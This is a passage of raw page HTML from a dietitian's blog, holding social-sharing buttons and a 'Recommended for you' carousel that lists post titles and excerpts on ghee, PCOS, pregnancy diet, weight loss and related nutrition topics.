heateor_sss_svg_stroke" stroke="#fff" stroke-width="1.8" height="7" width="10" x="10" y="5" fill="none"></rect><rect class="heateor_sss_svg_stroke" stroke="#fff" stroke-width="1" height="5" width="8" x="11" y="16" fill="#fff"></rect></svg></span></a><a aria-label="Email" class="heateor_sss_email" href="https://dietitiannikita.com/benefits-of-ghee-the-great-indian-super-food/" onclick="event.preventDefault();window.open('mailto:?subject=' + decodeURIComponent('GHEE%3A%20The%20Great%20Indian%20Super%20Food').replace('&', '%26') + '&body=https%3A%2F%2Fdietitiannikita.com%2Fbenefits-of-ghee-the-great-indian-super-food%2F', '_blank')" title="Email" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#649a3f;width:32px;height:32px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-.75 -.5 36 36"><path d="M 5.5 11 h 23 v 1 l -11 6 l -11 -6 v -1 m 0 2 l 11 6 l 11 -6 v 11 h -22 v -11" stroke-width="1" fill="#fff"></path></svg></span></a><a aria-label="Instagram" class="heateor_sss_button_instagram" href="https://www.instagram.com/" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#53beee;width:32px;height:32px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" version="1.1" viewBox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=GHEE%3A%20The%20Great%20Indian%20Super%20Food%20https%3A%2F%2Fdietitiannikita.com%2Fbenefits-of-ghee-the-great-indian-super-food%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:32px;height:32px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" aria-label="More" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://dietitiannikita.com/benefits-of-ghee-the-great-indian-super-food/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:32px;height:32px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://dietitiannikita.com/benefits-of-ghee-the-great-indian-super-food/', 'GHEE%3A%20The%20Great%20Indian%20Super%20Food', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a><a style="font-size:32px!important;box-shadow: none;display: inline-block!important;font-size: 16px;padding: 0 4px;vertical-align: middle;display:inline;" class="heateorSssSharingRound"><div style="width:32px;height:32px;border-radius:999px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></div></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div></div>
					</div>
</article><br>
<div class="heading-layout6 style6 theme2">
<h2 style="text-align:center;text-transform: uppercase;">Recommended for you</h2>
</div>

	<div class="psac-post-carousel-wrp psac-slider-and-carousel psac-clearfix">
		<div class="psac-post-carousel owl-carousel psac-design-1" id="psac-carousel-1" data-conf="{&quot;slide_show&quot;:&quot;3&quot;,&quot;slide_scroll&quot;:1,&quot;dots&quot;:true,&quot;arrows&quot;:true,&quot;autoplay&quot;:true,&quot;autoplay_interval&quot;:4000,&quot;speed&quot;:600,&quot;loop&quot;:true}">
			<div class="psac-post-carousel-slide">
	<div data-bg="https://dietitiannikita.com/wp-content/uploads/2023/04/Highcompressed_896944290.jpg" class="psac-post-image-bg rocket-lazyload" style="  ">
	<a href="https://dietitiannikita.com/pregnancy-diet-plan-foods-to-include-avoid/" class="psac-link-overlay"></a>
		<div class="psac-post-carousel-content">
					<div class="psac-post-categories">
				<a class="psac-post-cat psac-post-cat-145" href="https://dietitiannikita.com/category/women-health/">Women Health</a>			</div>
			
			<h2 class="psac-post-title">
				<a href="https://dietitiannikita.com/pregnancy-diet-plan-foods-to-include-avoid/">Pregnancy Diet Plan- Foods To Include &#038; Avoid</a>
			</h2>

							<div class="psac-post-meta">
											<span class="psac-post-meta-innr psac-user-img">Dietitian Nikita</span>
										<span class="psac-sep">/</span>						<span class="psac-post-meta-innr psac-time"> April 23, 2023 </span>
									</div>
					</div>
	</div>
			<div class="psac-post-content">
			<div class="psac-post-short-content">Pregnancy Diet Plan- Foods To Include &amp; Avoid Pregnancy is very delicate and important phase of a woman's life. It...</div>
							<a href="https://dietitiannikita.com/pregnancy-diet-plan-foods-to-include-avoid/" class="psac-readmorebtn">Read More</a>
					</div>
	</div><div class="psac-post-carousel-slide">
	<div data-bg="https://dietitiannikita.com/wp-content/uploads/2023/03/Highcompressed_1674326753.jpg" class="psac-post-image-bg rocket-lazyload" style="  ">
	<a href="https://dietitiannikita.com/berberine-for-pcos/" class="psac-link-overlay"></a>
		<div class="psac-post-carousel-content">
					<div class="psac-post-categories">
				<a class="psac-post-cat psac-post-cat-145" href="https://dietitiannikita.com/category/women-health/">Women Health</a> <a class="psac-post-cat psac-post-cat-144" href="https://dietitiannikita.com/category/wellness/">Wellness</a>			</div>
			
			<h2 class="psac-post-title">
				<a href="https://dietitiannikita.com/berberine-for-pcos/">Berberine For PCOS- Symptoms, Treatment And Dosages</a>
			</h2>

							<div class="psac-post-meta">
											<span class="psac-post-meta-innr psac-user-img">Dietitian Nikita</span>
										<span class="psac-sep">/</span>						<span class="psac-post-meta-innr psac-time"> March 12, 2023 </span>
									</div>
					</div>
	</div>
			<div class="psac-post-content">
			<div class="psac-post-short-content">Berberine For PCOS- Symptoms, Treatment And Dosages Polycystic ovary syndrome (PCOS) is a very common hormonal disorder that usually affects...</div>
							<a href="https://dietitiannikita.com/berberine-for-pcos/" class="psac-readmorebtn">Read More</a>
					</div>
	</div><div class="psac-post-carousel-slide">
	<div data-bg="https://dietitiannikita.com/wp-content/uploads/2023/02/Highcompressed_1067200372.jpg" class="psac-post-image-bg rocket-lazyload" style="  ">
	<a href="https://dietitiannikita.com/habits-that-can-help-you-lose-weight/" class="psac-link-overlay"></a>
		<div class="psac-post-carousel-content">
					<div class="psac-post-categories">
				<a class="psac-post-cat psac-post-cat-143" href="https://dietitiannikita.com/category/weight-loss/">Weight Loss</a> <a class="psac-post-cat psac-post-cat-144" href="https://dietitiannikita.com/category/wellness/">Wellness</a>			</div>
			
			<h2 class="psac-post-title">
				<a href="https://dietitiannikita.com/habits-that-can-help-you-lose-weight/">5 Top Habits That Can Help You Lose Weight And Maintain It</a>
			</h2>

							<div class="psac-post-meta">
											<span class="psac-post-meta-innr psac-user-img">Dietitian Nikita</span>
										<span class="psac-sep">/</span>						<span class="psac-post-meta-innr psac-time"> February 22, 2023 </span>
									</div>
					</div>
	</div>
			<div class="psac-post-content">
			<div class="psac-post-short-content">5 Top Habits That Can Help You Lose Weight And Maintain It Losing weight can be a unnerving task for...</div>
							<a href="https://dietitiannikita.com/habits-that-can-help-you-lose-weight/" class="psac-readmorebtn">Read More</a>
					</div>
			<div class="psac-post-tags"> <a href="https://dietitiannikita.com/tag/weight-loss/" rel="tag">Weight loss</a></div>
	</div><div class="psac-post-carousel-slide">
	<div data-bg="https://dietitiannikita.com/wp-content/uploads/2020/08/Banner_hair_skin.jpg" class="psac-post-image-bg rocket-lazyload" style="  ">
	<a href="https://dietitiannikita.com/skin-health/" class="psac-link-overlay"></a>
		<div class="psac-post-carousel-content">
					<div class="psac-post-categories">
				<a class="psac-post-cat psac-post-cat-135" href="https://dietitiannikita.com/category/general/">General</a>			</div>
			
			<h2 class="psac-post-title">
				<a href="https://dietitiannikita.com/skin-health/">“BEAUTY STARTS FROM WITHIN”- HOW NUTRITIONAL HABITS AFFECT YOUR SKIN</a>
			</h2>

							<div class="psac-post-meta">
											<span class="psac-post-meta-innr psac-user-img">Dietitian Nikita</span>
										<span class="psac-sep">/</span>						<span class="psac-post-meta-innr psac-time"> June 5, 2022 </span>
									</div>
					</div>
	</div>
			<div class="psac-post-content">
			<div class="psac-post-short-content">“BEAUTY STARTS FROM WITHIN”- HOW NUTRITIONAL HABITS AFFECT YOUR SKIN You must have heard people claim that “Beauty is only...</div>
							<a href="https://dietitiannikita.com/skin-health/" class="psac-readmorebtn">Read More</a>
					</div>
	</div><div class="psac-post-carousel-slide">
	<div data-bg="https://dietitiannikita.com/wp-content/uploads/2022/03/Highcompressed_1593975168.jpg" class="psac-post-image-bg rocket-lazyload" style="  ">
	<a href="https://dietitiannikita.com/diet-tips-for-summer/" class="psac-link-overlay"></a>
		<div class="psac-post-carousel-content">
					<div class="psac-post-categories">
				<a class="psac-post-cat psac-post-cat-138" href="https://dietitiannikita.com/category/lifestyle/">Lifestyle</a> <a class="psac-post-cat psac-post-cat-135" href="https://dietitiannikita.com/category/general/">General</a>			</div>
			
			<h2 class="psac-post-title">
				<a href="https://dietitiannikita.com/diet-tips-for-summer/">Diet Tips To Beat The Heat In The Upcoming (100) Days of Summer</a>
			</h2>

							<div class="psac-post-meta">
											<span class="psac-post-meta-innr psac-user-img">Dietitian Nikita</span>
										<span class="psac-sep">/</span>						<span class="psac-post-meta-innr psac-time"> March 12, 2022 </span>
									</div>
					</div>
	</div>
			<div class="psac-post-content">
			<div class="psac-post-short-content">Diet Tips To Beat The Heat In The Upcoming (100) Days of Summer Whenever we think about summer, a stream...</div>
							<a href="https://dietitiannikita.com/diet-tips-for-summer/" class="psac-readmorebtn">Read More</a>
					</div>
	</div><div class="psac-post-carousel-slide">
	<div data-bg="https://dietitiannikita.com/wp-content/uploads/2022/02/Macronutrients.jpg" class="psac-post-image-bg rocket-lazyload" style="  ">
	<a href="https://dietitiannikita.com/your-perfect-guide-to-macronutrients/" class="psac-link-overlay"></a>
		<div class="psac-post-carousel-content">
					<div class="psac-post-categories">
				<a class="psac-post-cat psac-post-cat-135" href="https://dietitiannikita.com/category/general/">General</a> <a class="psac-post-cat psac-post-cat-138" href="https://dietitiannikita.com/category/lifestyle/">Lifestyle</a>			</div>
			
			<h2 class="psac-post-title">
				<a href="https://dietitiannikita.com/your-perfect-guide-to-macronutrients/">Your Perfect Guide To Macronutrients</a>
			</h2>

							<div class="psac-post-meta">
											<span class="psac-post-meta-innr psac-user-img">Dietitian Nikita</span>
										<span class="psac-sep">/</span>						<span class="psac-post-meta-innr psac-time"> February 26, 2022 </span>
									</div>
					</div>
	</div>
			<div class="psac-post-content">
			<div class="psac-post-short-content">Your Perfect Guide To Macronutrients Do you remember flipping through the pages of your E.V.S. book as a child and...</div>
							<a href="https://dietitiannikita.com/your-perfect-guide-to-macronutrients/" class="psac-readmorebtn">Read More</a>
					</div>
	</div><div class="psac-post-carousel-slide">
	<div data-bg="https://dietitiannikita.com/wp-content/uploads/2022/02/Highcompressed_682156923.jpg" class="psac-post-image-bg rocket-lazyload" style="  ">
	<a href="https://dietitiannikita.com/benefits-of-ghee-the-great-indian-super-food/" class="psac-link-overlay"></a>
		<div class="psac-post-carousel-content">
					<div class="psac-post-categories">
				<a class="psac-post-cat psac-post-cat-144" href="https://dietitiannikita.com/category/wellness/">Wellness</a> <a class="psac-post-cat psac-post-cat-135" href="https://dietitiannikita.com/category/general/">General</a> <a class="psac-post-cat psac-post-cat-136" href="https://dietitiannikita.com/category/home-remedies/">Home Remedies</a> <a class="psac-post-cat psac-post-cat-138" href="https://dietitiannikita.com/category/lifestyle/">Lifestyle</a>			</div>
			
			<h2 class="psac-post-title">
				<a href="https://dietitiannikita.com/benefits-of-ghee-the-great-indian-super-food/">GHEE: The Great Indian Super Food</a>
			</h2>

							<div class="psac-post-meta">
											<span class="psac-post-meta-innr psac-user-img">Dietitian Nikita</span>
										<span class="psac-sep">/</span>						<span class="psac-post-meta-innr psac-time"> February 16, 2022 </span>
									</div>
					</div>
	</div>
			<div class="psac-post-content">
			<div class="psac-post-short-content">GHEE: The Great Indian Super Food Whenever one enters an Indian kitchen, they are welcomed with an array of colorful...</div>
							<a href="https://dietitiannikita.com/benefits-of-ghee-the-great-indian-super-food/" class="psac-readmorebtn">Read More</a>
					</div>
	</div><div class="psac-post-carousel-slide">
	<div data-bg="https://dietitiannikita.com/wp-content/uploads/2022/01/smiley-girl-holding-white-clock-compressed-1.jpg" class="psac-post-image-bg rocket-lazyload" style="  ">
	<a href="https://dietitiannikita.com/healthy-morning-routine-to-start-today/" class="psac-link-overlay"></a>
		<div class="psac-post-carousel-content">
					<div class="psac-post-categories">
				<a class="psac-post-cat psac-post-cat-138" href="https://dietitiannikita.com/category/lifestyle/">Lifestyle</a> <a class="psac-post-cat psac-post-cat-135" href="https://dietitiannikita.com/category/general/">General</a>			</div>
			
			<h2 class="psac-post-title">
				<a href="https://dietitiannikita.com/healthy-morning-routine-to-start-today/">Healthy Morning Routine to Start Today</a>
			</h2>

							<div class="psac-post-meta">
											<span class="psac-post-meta-innr psac-user-img">Dietitian Nikita</span>
										<span class="psac-sep">/</span>						<span class="psac-post-meta-innr psac-time"> January 30, 2022 </span>
									</div>
					</div>
	</div>
			<div class="psac-post-content">
			<div class="psac-post-short-content">Healthy Morning Routine to Start Today Routine" by definition shows a habit slowly gained through practice and experience, and the...</div>
							<a href="https://dietitiannikita.com/healthy-morning-routine-to-start-today/" class="psac-readmorebtn">Read More</a>
					</div>
	</div><div class="psac-post-carousel-slide">
	<div data-bg="https://dietitiannikita.com/wp-content/uploads/2021/11/Highcompressed_627072271.jpg" class="psac-post-image-bg rocket-lazyload" style="  ">
	<a href="https://dietitiannikita.com/seed-cycling-for-irregular-periods/" class="psac-link-overlay"></a>
		<div class="psac-post-carousel-content">
					<div class="psac-post-categories">
				<a class="psac-post-cat psac-post-cat-144" href="https://dietitiannikita.com/category/wellness/">Wellness</a> <a class="psac-post-cat psac-post-cat-138" href="https://dietitiannikita.com/category/lifestyle/">Lifestyle</a> <a class="psac-post-cat psac-post-cat-145" href="https://dietitiannikita.com/category/women-health/">Women Health</a>			</div>
			
			<h2 class="psac-post-title">
				<a href="https://dietitiannikita.com/seed-cycling-for-irregular-periods/">Seed Cycling For Irregular Periods Cycle | Reasons &#038; Benefits</a>
			</h2>

							<div class="psac-post-meta">
											<span class="psac-post-meta-innr psac-user-img">Dietitian Nikita</span>
										<span class="psac-sep">/</span>						<span class="psac-post-meta-innr psac-time"> December 2, 2021 </span>
									</div>
					</div>
	</div>
			<div class="psac-post-content">
			<div class="psac-post-short-content">Seed Cycling For Irregular Periods Cycle | Reasons &amp; Benefits The menstrual cycle refers to a woman's first menstruation and...</div>
							<a href="https://dietitiannikita.com/seed-cycling-for-irregular-periods/" class="psac-readmorebtn">Read More</a>
					</div>
			<div class="psac-post-tags"> <a href="https://dietitiannikita.com/tag/irregular-periods/" rel="tag">Irregular Periods</a></div>
	</div><div class="psac-post-carousel-slide">
	<div data-bg="https://dietitiannikita.com/wp-content/uploads/2021/08/Highcompressed_2042628245.jpg" class="psac-post-image-bg rocket-lazyload" style="  ">
	<a href="https://dietitiannikita.com/home-remedies-for-constipation/" class="psac-link-overlay"></a>
		<div class="psac-post-carousel-content">
					<div class="psac-post-categories">
				<a class="psac-post-cat psac-post-cat-133" href="https://dietitiannikita.com/category/gut-health/">Digestion</a> <a class="psac-post-cat psac-post-cat-136" href="https://dietitiannikita.com/category/home-remedies/">Home Remedies</a> <a class="psac-post-cat psac-post-cat-138" href="https://dietitiannikita.com/category/lifestyle/">Lifestyle</a> <a class="psac-post-cat psac-post-cat-144" href="https://dietitiannikita.com/category/wellness/">Wellness</a>			</div>
			
			<h2 class="psac-post-title">
				<a href="https://dietitiannikita.com/home-remedies-for-constipation/">Home Remedies For Constipation Relieve Naturally- Causes &#038; Symptoms</a>
			</h2>

							<div class="psac-post-meta">
											<span class="psac-post-meta-innr psac-user-img">Dietitian Nikita</span>
										<span class="psac-sep">/</span>						<span class="psac-post-meta-innr psac-time"> August 30, 2021 </span>
									</div>
					</div>
	</div>
			<div class="psac-post-content">
			<div class="psac-post-short-content">Home Remedies For Constipation Relieve Naturally- Causes &amp; Symptoms Constipation is a condition which is defined as when a person...</div>
							<a href="https://dietitiannikita.com/home-remedies-for-constipation/" class="psac-readmorebtn">Read More</a>
					</div>
	</div><div class="psac-post-carousel-slide">
	<div data-bg="https://dietitiannikita.com/wp-content/uploads/2021/07/Highcompressed_376592162.jpg" class="psac-post-image-bg rocket-lazyload" style="  ">
	<a href="https://dietitiannikita.com/healthy-balanced-diet/" class="psac-link-overlay"></a>
		<div class="psac-post-carousel-content">
					<div class="psac-post-categories">
				<a class="psac-post-cat psac-post-cat-138" href="https://dietitiannikita.com/category/lifestyle/">Lifestyle</a> <a class="psac-post-cat psac-post-cat-135" href="https://dietitiannikita.com/category/general/">General</a> <a class="psac-post-cat psac-post-cat-144" href="https://dietitiannikita.com/category/wellness/">Wellness</a>			</div>
			
			<h2 class="psac-post-title">
				<a href="https://dietitiannikita.com/healthy-balanced-diet/">Tips to Nourish Yourself with Healthy Balanced Diet</a>
			</h2>

							<div class="psac-post-meta">
											<span class="psac-post-meta-innr psac-user-img">Dietitian Nikita</span>
										<span class="psac-sep">/</span>						<span class="psac-post-meta-innr psac-time"> July 28, 2021 </span>
									</div>
					</div>
	</div>
			<div class="psac-post-content">
			<div class="psac-post-short-content">Tips to Nourish Yourself with Healthy Balanced Diet It is once said that one should eat to feed the soul...</div>
							<a href="https://dietitiannikita.com/healthy-balanced-diet/" class="psac-readmorebtn">Read More</a>
					</div>
	</div><div class="psac-post-carousel-slide">
	<div data-bg="https://dietitiannikita.com/wp-content/uploads/2021/07/Covid-19-3rd-Wave.png" class="psac-post-image-bg rocket-lazyload" style="  ">
	<a href="https://dietitiannikita.com/immunity-against-the-third-wave-of-covid-19/" class="psac-link-overlay"></a>
		<div class="psac-post-carousel-content">
					<div class="psac-post-categories">
				<a class="psac-post-cat psac-post-cat-137" href="https://dietitiannikita.com/category/boost-immunity/">Immunity</a> <a class="psac-post-cat psac-post-cat-144" href="https://dietitiannikita.com/category/wellness/">Wellness</a>			</div>
			
			<h2 class="psac-post-title">
				<a href="https://dietitiannikita.com/immunity-against-the-third-wave-of-covid-19/">Building Immunity Against The Third Wave Of COVID-19</a>
			</h2>

							<div class="psac-post-meta">
											<span class="psac-post-meta-innr psac-user-img">Dietitian Nikita</span>
										<span class="psac-sep">/</span>						<span class="psac-post-meta-innr psac-time"> July 8, 2021 </span>
									</div>
					</div>
	</div>
			<div class="psac-post-content">
			<div class="psac-post-short-content">Building Immunity Against The Third Wave Of COVID-19 Nobody would’ve guessed a few years ago that a global pandemic would...</div>
							<a href="https://dietitiannikita.com/immunity-against-the-third-wave-of-covid-19/" class="psac-readmorebtn">Read More</a>
					</div>
	</div><div class="psac-post-carousel-slide">
	<div data-bg="https://dietitiannikita.com/wp-content/uploads/2021/06/unexpecyed-break-to-healthy-eating.jpg" class="psac-post-image-bg rocket-lazyload" style="  ">
	<a href="https://dietitiannikita.com/unexpected-break-to-healthy-eating/" class="psac-link-overlay"></a>
		<div class="psac-post-carousel-content">
					<div class="psac-post-categories">
				<a class="psac-post-cat psac-post-cat-138" href="https://dietitiannikita.com/category/lifestyle/">Lifestyle</a> <a class="psac-post-cat psac-post-cat-135" href="https://dietitiannikita.com/category/general/">General</a> <a class="psac-post-cat psac-post-cat-144" href="https://dietitiannikita.com/category/wellness/">Wellness</a>			</div>
			
			<h2 class="psac-post-title">
				<a href="https://dietitiannikita.com/unexpected-break-to-healthy-eating/">Healthy Eating-How To Deal With Unexpected Break?</a>
			</h2>

							<div class="psac-post-meta">
											<span class="psac-post-meta-innr psac-user-img">Dietitian Nikita</span>
										<span class="psac-sep">/</span>						<span class="psac-post-meta-innr psac-time"> June 10, 2021 </span>
									</div>
					</div>
	</div>
			<div class="psac-post-content">
			<div class="psac-post-short-content">Healthy Eating-How To Deal With Unexpected Break? We understand that sometimes it can’t be helped. Unexpectedly running into an old...</div>
							<a href="https://dietitiannikita.com/unexpected-break-to-healthy-eating/" class="psac-readmorebtn">Read More</a>
					</div>
			<div class="psac-post-tags"> <a href="https://dietitiannikita.com/tag/healthy-lifestyle/" rel="tag">Healthy lifestyle</a></div>
	</div><div class="psac-post-carousel-slide">
	<div data-bg="https://dietitiannikita.com/wp-content/uploads/2021/04/Highcompressed_2146999068.jpg" class="psac-post-image-bg rocket-lazyload" style="  ">
	<a href="https://dietitiannikita.com/4-reasons-why-short-term-diet-dont-work/" class="psac-link-overlay"></a>
		<div class="psac-post-carousel-content">
					<div class="psac-post-categories">
				<a class="psac-post-cat psac-post-cat-143" href="https://dietitiannikita.com/category/weight-loss/">Weight Loss</a> <a class="psac-post-cat psac-post-cat-135" href="https://dietitiannikita.com/category/general/">General</a> <a class="psac-post-cat psac-post-cat-144" href="https://dietitiannikita.com/category/wellness/">Wellness</a>			</div>
			
			<h2 class="psac-post-title">
				<a href="https://dietitiannikita.com/4-reasons-why-short-term-diet-dont-work/">4 Reasons Why Short Term Diet Don&#8217;t Work</a>
			</h2>

							<div class="psac-post-meta">
											<span class="psac-post-meta-innr psac-user-img">Dietitian Nikita</span>
										<span class="psac-sep">/</span>						<span class="psac-post-meta-innr psac-time"> April 27, 2021 </span>
									</div>
					</div>
	</div>
			<div class="psac-post-content">
			<div class="psac-post-short-content">4 Reasons Why Short Term Diet Don't Work Busy schedules and the constant need to be on the call, keeping...</div>
							<a href="https://dietitiannikita.com/4-reasons-why-short-term-diet-dont-work/" class="psac-readmorebtn">Read More</a>
					</div>
			<div class="psac-post-tags"> <a href="https://dietitiannikita.com/tag/diet-plan/" rel="tag">Diet Plan</a>, <a href="https://dietitiannikita.com/tag/healthy-lifestyle/" rel="tag">Healthy lifestyle</a>, <a href="https://dietitiannikita.com/tag/weight-loss/" rel="tag">Weight loss</a></div>
	</div><div class="psac-post-carousel-slide">
	<div data-bg="https://dietitiannikita.com/wp-content/uploads/2021/03/Highcompressed_2073847770.jpg" class="psac-post-image-bg rocket-lazyload" style="  ">
	<a href="https://dietitiannikita.com/circadian-rhythm-bodys-internal-clock/" class="psac-link-overlay"></a>
		<div class="psac-post-carousel-content">
					<div class="psac-post-categories">
				<a class="psac-post-cat psac-post-cat-143" href="https://dietitiannikita.com/category/weight-loss/">Weight Loss</a> <a class="psac-post-cat psac-post-cat-135" href="https://dietitiannikita.com/category/general/">General</a>			</div>
			
			<h2 class="psac-post-title">
				<a href="https://dietitiannikita.com/circadian-rhythm-bodys-internal-clock/">Circadian Rhythm: Body’s Internal Clock</a>
			</h2>

							<div class="psac-post-meta">
											<span class="psac-post-meta-innr psac-user-img">Dietitian Nikita</span>
										<span class="psac-sep">/</span>						<span class="psac-post-meta-innr psac-time"> March 27, 2021 </span>
									</div>
					</div>
	</div>
			<div class="psac-post-content">
			<div class="psac-post-short-content">Circadian Rhythm: Body’s Internal Clock WHAT IS CIRCADIAN RHYTHM? Have you ever wondered why we feel so active during the...</div>
							<a href="https://dietitiannikita.com/circadian-rhythm-bodys-internal-clock/" class="psac-readmorebtn">Read More</a>
					</div>
	</div><div class="psac-post-carousel-slide">
	<div data-bg="https://dietitiannikita.com/wp-content/uploads/2021/02/Highcompressed_1384849147.jpg" class="psac-post-image-bg rocket-lazyload" style="  ">
	<a href="https://dietitiannikita.com/use-of-turmeric-in-kitchen/" class="psac-link-overlay"></a>
		<div class="psac-post-carousel-content">
					<div class="psac-post-categories">
				<a class="psac-post-cat psac-post-cat-135" href="https://dietitiannikita.com/category/general/">General</a> <a class="psac-post-cat psac-post-cat-136" href="https://dietitiannikita.com/category/home-remedies/">Home Remedies</a> <a class="psac-post-cat psac-post-cat-137" href="https://dietitiannikita.com/category/boost-immunity/">Immunity</a> <a class="psac-post-cat psac-post-cat-144" href="https://dietitiannikita.com/category/wellness/">Wellness</a>			</div>
			
			<h2 class="psac-post-title">
				<a href="https://dietitiannikita.com/use-of-turmeric-in-kitchen/">Healthy Ways To Use Turmeric In Your Kitchen- Benefits And Use of Turmeric In Cooking</a>
			</h2>

							<div class="psac-post-meta">
											<span class="psac-post-meta-innr psac-user-img">Dietitian Nikita</span>
										<span class="psac-sep">/</span>						<span class="psac-post-meta-innr psac-time"> February 24, 2021 </span>
									</div>
					</div>
	</div>
			<div class="psac-post-content">
			<div class="psac-post-short-content">Healthy Ways To Use Turmeric In Your Kitchen- Benefits And Use of Turmeric In Cooking Use of Turmeric is one...</div>
							<a href="https://dietitiannikita.com/use-of-turmeric-in-kitchen/" class="psac-readmorebtn">Read More</a>
					</div>
	</div><div class="psac-post-carousel-slide">
	<div data-bg="https://dietitiannikita.com/wp-content/uploads/2021/06/Pcos-Weight-Loss.jpg" class="psac-post-image-bg rocket-lazyload" style="  ">
	<a href="https://dietitiannikita.com/pcos-diet-plan-to-lose-weight/" class="psac-link-overlay"></a>
		<div class="psac-post-carousel-content">
					<div class="psac-post-categories">
				<a class="psac-post-cat psac-post-cat-144" href="https://dietitiannikita.com/category/wellness/">Wellness</a> <a class="psac-post-cat psac-post-cat-1" href="https://dietitiannikita.com/category/healthy-living/">Uncategorized</a> <a class="psac-post-cat psac-post-cat-143" href="https://dietitiannikita.com/category/weight-loss/">Weight Loss</a>			</div>
			
			<h2 class="psac-post-title">
				<a href="https://dietitiannikita.com/pcos-diet-plan-to-lose-weight/">PCOS Diet Plan To Lose Weight</a>
			</h2>

							<div class="psac-post-meta">
											<span class="psac-post-meta-innr psac-user-img">Dietitian Nikita</span>
										<span class="psac-sep">/</span>						<span class="psac-post-meta-innr psac-time"> February 20, 2021 </span>
					<span class="psac-sep">/</span>						<span class="psac-post-meta-innr psac-post-comments">
							<a href="https://dietitiannikita.com/pcos-diet-plan-to-lose-weight/#comments">1 Reply</a>
						</span>
									</div>
					</div>
	</div>
			<div class="psac-post-content">
			<div class="psac-post-short-content">PCOS Diet Plan To Lose Weight Whether you have been recently diagnosed or you are already struggling with PCOS for...</div>
							<a href="https://dietitiannikita.com/pcos-diet-plan-to-lose-weight/" class="psac-readmorebtn">Read More</a>
					</div>
			<div class="psac-post-tags"> <a href="https://dietitiannikita.com/tag/diet-plan/" rel="tag">Diet Plan</a>, <a href="https://dietitiannikita.com/tag/pcos/" rel="tag">PCOS</a>, <a href="https://dietitiannikita.com/tag/pcos-diet-plan/" rel="tag">PCOS Diet Plan</a>, <a href="https://dietitiannikita.com/tag/weight-loss/" rel="tag">Weight loss</a></div>
	</div><div class="psac-post-carousel-slide">
	<div data-bg="https://dietitiannikita.com/wp-content/uploads/2021/01/Untitled.png" class="psac-post-image-bg rocket-lazyload" style="  ">
	<a href="https://dietitiannikita.com/dash-diet-healthy-balanced-diet/" class="psac-link-overlay"></a>
		<div class="psac-post-carousel-content">
					<div class="psac-post-categories">
				<a class="psac-post-cat psac-post-cat-143" href="https://dietitiannikita.com/category/weight-loss/">Weight Loss</a>			</div>
			
			<h2 class="psac-post-title">
				<a href="https://dietitiannikita.com/dash-diet-healthy-balanced-diet/">DASH DIET: Healthy Balanced Diet For Weight Loss And To Manage Hypertension</a>
			</h2>

							<div class="psac-post-meta">
